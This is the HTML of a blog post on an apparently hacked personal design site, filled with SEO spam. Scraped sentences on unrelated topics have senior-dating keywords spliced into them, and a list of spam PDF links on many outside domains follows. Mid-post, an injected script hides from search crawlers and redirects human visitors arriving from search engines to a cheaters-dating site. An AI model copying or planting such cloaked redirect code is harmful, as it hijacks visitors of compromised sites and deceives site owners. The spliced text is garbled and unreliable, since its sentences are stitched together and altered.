					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
			<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<link rel="icon" href="https://jorgeserrano.es/wp-content/uploads/2016/05/cropped-retrato-umbral-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jorgeserrano.es/wp-content/uploads/2016/05/cropped-retrato-umbral-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jorgeserrano.es/wp-content/uploads/2016/05/cropped-retrato-umbral-180x180.png" />
<meta name="msapplication-TileImage" content="https://jorgeserrano.es/wp-content/uploads/2016/05/cropped-retrato-umbral-270x270.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-7474 single-format-standard custom-background wp-theme-nirvana nirvana-image-one caption-simple nirvana-menu-left elementor-default elementor-kit-50562">

		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-infografia" class="menu"><li id="menu-item-50499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50499"><a href="https://jorgeserrano.es/wp-admin/post.php?post=2951&#038;action=edit">Qué es una infografía</a></li>
<li id="menu-item-50500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50500"><a href="https://www.google.es/search?q=infograf%C3%ADa+alberto+cairo&#038;tbo=u&#038;source=univ&#038;sa=X&#038;ved=0ahUKEwjH1Z2wsvTWAhXDtxoKHZmYCQoQsAQIOQ&#038;biw=1366&#038;bih=675&#038;udm=2#vhid=BUuaxR7n5DFkWM&#038;vssid=mosaic">Alberto Cairo</a></li>
<li id="menu-item-50501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50501"><a href="https://davidalameda.blogspot.com/2011/03/como-veo-la-infografia.html?view=sidebar">David Alameda</a></li>
<li id="menu-item-50502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50502"><a href="https://www.google.es/search?q=Chiqui+Esteban+infografias&#038;tbo=u&#038;source=univ&#038;sa=X&#038;ved=0ahUKEwjSh5K_zfTWAhXGfFAKHX0oBjsQsAQIJQ&#038;biw=1366&#038;bih=675&#038;udm=2#vhid=7zmV6DMNSZ4BQM&#038;vssid=mosaic">Xiqui Esteban</a></li>
<li id="menu-item-50503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50503"><a href="https://www.google.es/search?q=infograf%C3%ADa%20ejemplos&#038;udm=2&#038;sa=X&#038;ved=0CCMQtI8BahcKEwjA36-j5IORAxUAAAAAHQAAAAAQHw&#038;biw=1920&#038;bih=945&#038;dpr=1">Ejemplos</a></li>
<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://jorgeserrano.es/como-se-hace-cada-dia-el-pais">Cómo se hace cada día EL PAÍS</a></li>
<li id="menu-item-50539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50539"><a target="_blank" href="https://jorgeserrano.es/wp-admin/post.php?post=50531&#038;action=edit" title="Evaluación">Manuales de estilo DG_E</a></li>
<li class='menu-header-search'>
							<i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="https://jorgeserrano.es/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
					<div id="branding" role="banner" >
				<img id="bg_image" alt="" title="" src="https://jorgeserrano.es/wp-content/uploads/2016/02/cropped-cropped-NOMBRE.jpg"  /><div id="header-container"><div class="site-identity"><div id="site-title"><span> <a href="https://jorgeserrano.es/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="nav_menu-5" class="widget-container widget_nav_menu"></li>			</ul>
		</div>
					<div style="clear:both;"></div>
			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-50453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50453"><a href="https://jorgeserrano.es/wp-admin/"><span>admin</span></a></li>
<li id="menu-item-50464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50464"><a href="https://jorgeserrano.es/ui"><span>UI</span></a></li>
<li id="menu-item-50474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50474"><a href="https://jorgeserrano.es/ux"><span>UX</span></a></li>
<li id="menu-item-50476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50476"><a href="https://jorgeserrano.es/wp-content/uploads/2025/11/Actividad-UD3-4_GRH.pdf"><span>Tarea 3-4</span></a></li>
<li id="menu-item-50479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50479"><a href="https://www.gameuidatabase.com/"><span>Genuino_BD</span></a></li>
<li id="menu-item-50498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50498"><a href="https://www.card-sorting.com/what-is-card-sorting-in-ux/"><span>Cardsorting</span></a></li>
<li id="menu-item-50542" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-50542"><a href="https://jorgeserrano.es/tienda" title="    window.ec=window.ec||{};  window.ec.storefront=window.ec.storefront||{};  window.ec.storefront.enable_navigation=true; window.ec.storefront.product_details_layout=&quot;TWO_COLUMNS_SIDEBAR_ON_THE_RIGHT&quot;; window.ec.storefront.product_details_gallery_layout=&quot;IMAGE_SINGLE_THUMBNAILS_HORIZONTAL&quot;; window.ec.storefront.product_details_two_columns_with_right_sidebar_show_product_description_on_sidebar=true; window.ec.storefront.product_details_two_columns_with_left_sidebar_show_product_description_on_sidebar=false; window.ec.storefront.product_details_show_product_name=true; window.ec.storefront.product_details_show_breadcrumbs=true; window.ec.storefront.product_details_show_product_sku=false; window.ec.storefront.product_details_show_product_price=true; window.ec.storefront.product_details_show_in_stock_label=true; window.ec.storefront.product_details_show_number_of_items_in_stock=true; window.ec.storefront.product_details_show_qty=false; window.ec.storefront.product_details_show_wholesale_prices=true; window.ec.storefront.product_details_show_product_options=true; window.ec.storefront.product_details_show_product_description=true; window.ec.storefront.product_details_show_delivery_time=undefined; window.ec.storefront.product_details_show_share_buttons=true; window.ec.storefront.product_details_position_product_name=100; window.ec.storefront.product_details_position_breadcrumbs=200; window.ec.storefront.product_details_position_product_sku=300; window.ec.storefront.product_details_position_product_price=400; window.ec.storefront.product_details_position_product_options=700; window.ec.storefront.product_details_position_buy_button=600; window.ec.storefront.product_details_position_wholesale_prices=800; window.ec.storefront.product_details_position_product_description=900; window.ec.storefront.product_details_position_delivery_time=undefined; window.ec.storefront.product_details_position_share_buttons=1000; window.ec.storefront.product_details_position_subtitle=500; window.ec.storefront.product_details_show_subtitle=true; xProductBrowser(&quot;categoriesPerRow=3&quot;,&quot;views=grid(20,3) list(60) table(60)&quot;,&quot;categoryView=grid&quot;,&quot;searchView=list&quot;,&quot;defaultProductId=729565108&quot;,&quot;defaultSlug=tipoextrude3d-2010&quot;,&quot;id=my-store-112736251&quot;);  "><span>Tienda</span></a></li>
<li id="menu-item-50550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50550"><a href="https://www.gobiernodecanarias.org/educacion/9/PEKWEB/Ekade/"><span>Pinzel <<e</span></a></li>
</ul></div>			</nav><!-- #access -->
			
			
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>
<div id="breadcrumbs"><div id="breadcrumbs-box"><a href="https://jorgeserrano.es"><i class="crycon-homebread"></i><span class="screen-reader-text">Inicio</span></a><i class="crycon-angle-right"></i> <a href="https://jorgeserrano.es/category/plataformas">Plataformas</a> <i class="crycon-angle-right"></i> <span class="current">﻿Mature Singles Dating Online Services Dating Online Websites</span></div></div><div id="main">
		<div id="toTop"><i class="crycon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>
		<section id="container" class="one-column">
			<div id="content" role="main">
			

				<div id="post-7474" class="post-7474 post type-post status-publish format-standard hentry category-plataformas">
					<h1 class="entry-title">﻿Mature Singles Dating Online Services Dating Online Websites</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Autor"></i>
				<a class="url fn n" rel="author" href="https://jorgeserrano.es/author/jordi" title="Ver todas las entradas de Jordi">Jordi</a></span><span>
						<i class="crycon-time crycon-metas" title="Fecha"></i>
						<time class="onDate date published" datetime="2019-09-28T06:30:35+00:00">
							<a href="https://jorgeserrano.es/%ef%bb%bfmature-singles-dating-online-services-dating-online-websites" rel="bookmark">28 de septiembre de 2019</a>
						</time>
					</span><time class="updated"  datetime="2019-12-21T00:30:36+00:00">21 de diciembre de 2019</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categorías"></i><a href="https://jorgeserrano.es/category/plataformas" rel="tag">Plataformas</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>The current flag of Iraq where to meet swedish seniors in colorado free includes a kufic rendition of the takbir.</p>
<p>Dear friend dont be fascinated with the virtual world…all social media platform are the uk christian seniors online dating website a virtual word so dont think that higher like mean higer popularity.</p>
<p>The stone changes to a certain color, based on the direction of the waves, but no payment needed senior dating online website only when the object is held in an area with direct sunlight.</p>
<p>He was very comfortable propping his chin los angeles asian senior dating online service on the arm of the chair.</p>
<p>Actor Mark Ruffalo also befriended and florida albanian seniors dating online service trained with two-time Olympic gold medalist Bruce Baumgartner, one of Dave Schultz&#8217;s teammates from the team.</p>
<p>The manual transmission was once the standard style in all vehicles however, as technology where to meet african singles in san francisco has progressed, automatic transmissions have generally replaced the manual kind.</p>
<p>Supreme Court to hear its «constitutional challenge to the Secretary&#8217;s decision the uk christian seniors online dating website waiving nineteen federal laws, and all state and local legal requirements related to them, in connection with the construction of a barrier along a portion of the border with Mexico».</p>
<p>One type sleeve most secure seniors dating online site in utah called a negative sleeve showed the lining when the long sleeve was caught up on the outer side, leaving the portion of the sleeve at the back of the arm hanging.</p>
<p>Eastern Guyenne corresponds in most trusted mature dating online sites no fee part to the department of Lot-et-Garonne.</p>
<p>Ludovic Dervin carries on the inspiration that began with Guy Devaux in making Mumm Napa wines, bringing the no fee best rated mature dating online service ripe character of Napa fruit to the forefront while maintaining the classic balance and structure necessary in an outstanding sparkling wine.</p>
<p>LCDs can be color no fees ever best senior online dating service or monochrome according to their construction.</p>
<p>Emma Schwartz joined the Fast Track mentor ranks truly free cheapest mature dating online sites this fall, and has been a welcome addition.</p>
<p>As soon as you launch toronto uruguayan senior online dating service the app, it may or may not require you to update to the latest version.</p>
<p>Once everyone leaves the basement, Hyde philippines mexican seniors online dating site jumps on top of Jackie, and they make out during the episode&#8217;s closing credits «Going to California».</p>
<p>Be very careful, though an unintended trademark snafu could cost you and your band mates a where to meet swedish seniors in colorado free lot of time, money, and other resources.</p>
<p>This name generator will generate 10 random names for las vegas swedish mature online dating website planets.</p>
<p>With the use of mobile phones prohibited on new york american senior online dating website Air China and other Chinese airlines, we weren&#8217;t surprised to find no USB charging outlet — despite how handy these are for keeping tablets powered up, which are allowed.</p>
<p>no payment needed senior online dating website To learn more about the high temperature insulating and sealing products and services we offer for electrical insulation, click the Learn More box below.</p>
<p>ZD Iressa modifies the no fees ever best senior online dating service activity of key enzymes linked to fluoropyrimidine activity: rational basis for a new combination therapy with capecitabine.</p>
<p>Happened all the time in France in the s and is one of the reasons looking for newest seniors dating online sites our constitution requires?</p>
<p>This sign is most trusted senior dating online site in utah a replacement of a ground level sign destroyed during a truck crash in.</p>
<p>Justin Grunseth of the Hopkins High wrestling team works for the pin recently, but it has where to meet jewish wealthy seniors in kansas cleared up now and I feel like I have new life.</p>
<p>Bleach Dubbed is provided and hosted from a third-party video-sharing website like YouTube, Veoh, Megavideo, Myspace and other sites by which AniWatcher does las vegas brazilian seniors online dating site not own or is not affiliated to in any way.</p>
<p>No quiere decir que biggest seniors singles online dating websites no deba aceptar la oferta si es apropiada.</p>
<p>Fire Crackers Easy to make, delicious and san antonio swedish seniors online dating site extremely potent this recipe is one of the most popular.</p>
<p>This cut off reinforcements to the city of Concepcion and led to the Siege of Concepcion in cooperation with the Mapuche forces from north of the Bio Bio River under the vice 50&#8217;s plus senior dating online sites in africa toqui Loble.</p>
<p>Drift loss of rare alleles and fixation of common alleles la indian mature singles online dating website at a locus has not been investigated to any great extent in tick populations, but is likely to be particularly relevant to the genetics of tick strains maintained in culture and the genetics of outbreak populations in previously uninfested areas.</p>
<p>Aris Metrakos, who gave the invocation at the Walk a vancouver persian mature dating online service few years back.</p>
<p>Some studies suggest phoenix religious senior dating online service that long-term use more than five years of bisphosphonates may have no additional benefits.</p>
<p>Hamsters, gerbils, mice, guinea vancouver iranian mature dating online service pigs, and ferrets often carry salmonella even when they look healthy.</p>
<p>Despite its small size, LLISSE would be fl american seniors singles online dating site able to record temperature, pressure, wind speed, wind direction, the amount of solar energy at the surface and a few specific chemicals in the low atmosphere.</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>The Flying Dutchman A recording from the Vienna State Opera, Vienna This opera, which is generally considered to be Richard Wagner&#8217;s most accessible work, has had an san francisco asian seniors dating online site enduring resonance even beyond the circle of die-hard Wagner fans for over years.</p>
<p>PCIe provides extremely high bandwidth and fast data transfer rates, allowing audio input and output at the highest possible senior online dating site no membership needed sample rates and bit depths.</p>
<p>Last night was the preview of her art in the dallas brazilian seniors dating online service gallery projectspace70 in Glurns.</p>
<p>Plus Shang look really hot in ep 10 the music video episode I swear he look like something out of SHINee Ring Ding Dong, I mean come new jersey black seniors dating online service on look at him and tell me how could donghae not fit!!!</p>
<p>MSI really aims for its rivals&#8217; jugulars here with the GS75 Stealth 8SG, most active senior online dating services free with the compact and quite unassuming system very much a wolf in sheep&#8217;s clothing.</p>
<p>They grow the usa albanian seniors dating online website wild in Africa, including in the Kalahari Desert.</p>
<p>Fabrication Procedure and Assembly Power lead and hose connections need to be new jersey nigerian seniors dating online site checked for leaks during the preventive maintenance procedure.</p>
<p>The food 60&#8217;s plus seniors dating online websites in ny is exceptional, with some meals being eaten on-board but most in various locations.</p>
<p>The where to meet australian wealthy seniors in la complete program can still be used in multiple LOGO!</p>
<p>Fairly good—»has a fairly good, normal flavor and aroma for the predominant floral source or, when blended, a fairly good flavor for the blend of floral sources and the honey is reasonably free from caramelized new york catholic mature dating online website flavor and is free from objectionable flavor caused by fermentation, smoke, chemicals, or other causes with the exception of the predominant floral source».</p>
<p>Hidden categories: Wikipedia most secure seniors dating online site in utah articles with style issues from July All articles with style issues Wikipedia articles that are excessively detailed from July All articles that are excessively detailed All articles with unsourced statements Articles with unsourced statements from October All articles with vague or ambiguous time Vague or ambiguous time from October Commons category link is on Wikidata.</p>
<p>You have to manually adjust the image to toronto interracial seniors online dating site fit your desired constraint.</p>
<p>In the field of sports promotion anddevelopment, houston catholic seniors online dating service Sports Toto contributedRM</p>
<p>most trusted mature dating online sites no pay What makes this one exceptional is the fact that it&#8217;s freeware, but still manages to offer things like RAM editing, checksum calculation even custom CRCs and disc sector editing in a one tight, neat and free package.</p>
<li><a href="http://www.mizpahotel.com/best-seniors-dating-online-sites/completely-free-newest-seniors-dating-online-website.pdf">absolutely free best mature dating online site</a></li>
<li><a href="https://fitnessandmvmt.app/seniors-online-dating-website/seniors-dating-online-services-no-pay.pdf">ny indian mature singles dating online website</a></li>
<li><a href="http://bobocg.com/no-pay-senior-online-dating-site/most-legitimate-seniors-online-dating-sites-free.pdf">la black seniors singles dating online service</a></li>
<li><a href="http://www.ldpi.fr/best-senior-dating-online-sites/seniors-dating-online-sites-no-pay.pdf">where to meet brazilian seniors in los angeles</a></li>
<li><a href="https://www.loidenormandie.info/online-dating-sites-for-50-plus/senior-best-serious-relationship-online-dating-services.pdf">seniors online dating service in san francisco</a></li>
<li><a href="http://cafephim.net/newest-mature-dating-online-site/free-best-seniors-singles-dating-online-site.pdf">where to meet swedish seniors in colorado free</a></li>
<li><a href="http://www.argenlabs.es/dating-online-sites-for-singles/most-reputable-seniors-dating-online-website-free.pdf">san diego russian senior online dating website</a></li>
<li><a href="https://deescapade.nl/mature-online-dating-services/no-pay-newest-mature-dating-online-service.pdf">vancouver mexican mature online dating website</a></li>
<li><a href="http://fotografieauer.de/online-dating-services-for-50+/free-mature-dating-online-service.pdf">most used seniors online dating site in london</a></li>
<li><a href="https://aaf7peru.com/no-pay-mature-dating-online-site/most-active-seniors-dating-online-services-free.pdf">where to meet mexican wealthy seniors in texas</a></li>
<li><a href="http://bobocg.com/best-online-dating-site-for-50+/mature-long-term-relationship-dating-online-website.pdf">canada christian seniors online dating service</a></li>
<li><a href="https://www.topdjgear.nl/senior-online-dating-sites/absolutely-free-biggest-seniors-online-dating-sites.pdf">philippines canadian mature dating online site</a></li>
<li><a href="http://www.showtimedarts.de/senior-dating-online-websites/senior-online-dating-websites-dating-online-service.pdf">phoenix religious mature dating online service</a></li>
<li><a href="http://crystalpatch.ca/mature-online-dating-site/seniors-newest-serious-relationship-dating-online-websites.pdf">africa brazilian seniors online dating service</a></li>
<li><a href="http://pagor-pw.pl/newest-senior-dating-online-site/senior-online-dating-services-no-monthly-fee.pdf">new jersey nigerian seniors dating online site</a></li>
<li><a href="https://www.eemsa.com/best-senior-dating-online-sites/truly-free-cheapest-seniors-online-dating-websites.pdf">new jersey canadian seniors online dating site</a></li>
<li><a href="http://farzedi.com/no-fee-mature-dating-online-site/cheapest-dating-online-sites-for-singles.pdf">most active senior online dating websites free</a></li>
<li><a href="http://darrenlawes.com/no-fee-senior-dating-online-site/most-secure-mature-dating-online-websites-free.pdf">most rated senior online dating websites in ny</a></li>
<li><a href="http://saintecolombeavecvous.fr/senior-online-dating-websites/highest-rated-dating-online-sites-for-50+.pdf">colorado canadian mature online dating website</a></li>
<li><a href="http://romarktransportation.info/free-mature-online-dating-sites/seniors-online-dating-site-no-sign-up.pdf">most rated seniors dating online websites free</a></li>
<li><a href="https://www.jgtucker.com/senior-dating-online-services/50's-years-old-mature-dating-online-website.pdf">fl muslim mature singles dating online website</a></li>
<li><a href="https://www.maquittance.com/best-senior-dating-online-sites/totally-free-best-senior-online-dating-service.pdf">new york albanian mature dating online service</a></li>
<li><a href="http://www.mecanique-discount.fr/mature-dating-online-website/highest-rated-seniors-singles-dating-online-site.pdf">where to meet muslim seniors in australia free</a></li>
<li><a href="http://karinekalfon.com/senior-dating-online-services/mature-dating-online-services-no-hidden-fees.pdf">where to meet black disabled seniors in dallas</a></li>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title="Guardar enlace permanente"></i> <a href="https://jorgeserrano.es/%ef%bb%bfmature-singles-dating-online-services-dating-online-websites" title="Enlace permanente a ﻿Mature Singles Dating Online Services Dating Online Websites" rel="bookmark"> Guardar</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://jorgeserrano.es/%ef%bb%bfmost-reliable-mature-online-dating-website-free-month" rel="prev"><i class="crycon-left-dir"></i> ﻿Most Reliable Mature Online Dating Website Free Month</a></div>
					<div class="nav-next"><a href="https://jorgeserrano.es/%ef%bb%bfmost-reliable-senior-online-dating-service-2" rel="next">﻿Most Reliable Senior Online Dating Service <i class="crycon-right-dir"></i></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="hideme"> 		<p class="nocomments">Comentarios cerrados.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->

	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerone" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="search-4" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://jorgeserrano.es/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="crycon-search"></i></button>
</form>
</li><li id="media_gallery-3" class="widget-container widget_media_gallery"><h3 class="widget-title"><span>Territorios</span></h3>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 11%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-7474 gallery-columns-9 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/cuadros-en-venta/attachment/20'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/20-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/20-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/20-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/cuadros-en-venta/attachment/19'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/19-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/19-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/19-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/18'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/18-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/18-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/17'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/17-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/17-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/16'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/16-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/16-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/15'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/15-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/15-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/14-2'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/14-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/14-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/13-2'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/13-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/13-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://jorgeserrano.es/12-2'><img width="150" height="150" src="https://jorgeserrano.es/wp-content/uploads/2016/05/12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jorgeserrano.es/wp-content/uploads/2016/05/12-150x150.jpg 150w, https://jorgeserrano.es/wp-content/uploads/2016/05/12-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>					</ul>
				</div><!-- #first .widget-area -->



			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="footer2-inside">
			<nav class="footermenu"><ul id="menu-cabecera" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://jorgeserrano.es/exposiciones-actuales">Exposiciones actuales</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://jorgeserrano.es/textura_satelite">Textura_Satelite</a></li>
<li id="menu-item-2267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2267"><a href="https://www.youtube.com/watch?v=94XlOv_IQ0M">flac</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://vimeo.com/170431407">vimeo</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2278"><a>tienda</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://jorgeserrano.es/enlaces">Enlaces</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://jorgeserrano.es/proyectos-de-dg-de-la-easd">Proyectos de DG de la EASD</a></li>
<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://jorgeserrano.es/100-links-inspiracion-dg">100</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2898"><a href="https://docent.edu.gva.es/md-front/www/?lang=es#centre/12004308/grups">Grupos</a></li>
<li id="menu-item-49693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49693"><a href="http://eaaoa.es/tipografia/ortotipografia/">TIPOGRAFIA</a></li>
<li id="menu-item-50540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50540"><a href="https://photos.app.goo.gl/1sbGQWpdc5vrGdZP7">fotos</a></li>
</ul></nav><div id="site-copyright">a@jorgeserrano.es</div>	<em style="display:table;margin:0 auto;float:none;text-align:center;padding:7px 0;font-size:13px;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Nirvana Theme by Cryout Creations">Nirvana</a> &amp;
	<a target="_blank" href="http://wordpress.org/" title="Plataforma de publicación semántica personal.">  WordPress.</a></em>
	<div id="sfooter-full"><div class="socials" id="sfooter">
			<a  target="_blank"  href="https://www.facebook.com/profile.php?id=100006705796013&#038;sk=about"
			class="socialicons social-Facebook" title="Facebook">
